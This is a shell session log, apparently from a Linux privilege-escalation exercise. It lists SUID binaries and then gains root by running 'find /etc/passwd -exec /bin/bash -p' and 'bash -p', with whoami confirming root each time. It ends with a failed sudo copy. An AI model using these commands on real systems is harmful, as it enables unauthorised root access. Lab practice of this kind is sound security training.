 /usr/bin/lppasswd
/usr/bin/vim.basic
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/find
/usr/bin/mtr
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/X
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/pppd
/usr/local/bin/suid-env
-bash-4.3$ find /etc/passwd -exec /bin/bash -p \;
bash-4.3# whoami
root
bash-4.3# exit
-bash-4.3$ bash -p
bash-4.3# whoami
root
bash-4.3# exit
-bash-4.3$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
-bash-4.3$ cat /usr/local/bin/suid-env
-bash-4.3$ sudo cp /home/ubuntu/桌面/suid-env /usr/local/bin/
[sudo] password for ubuntu:
对不起，请重试。
[sudo] password for ubuntu:
-bash-4.3$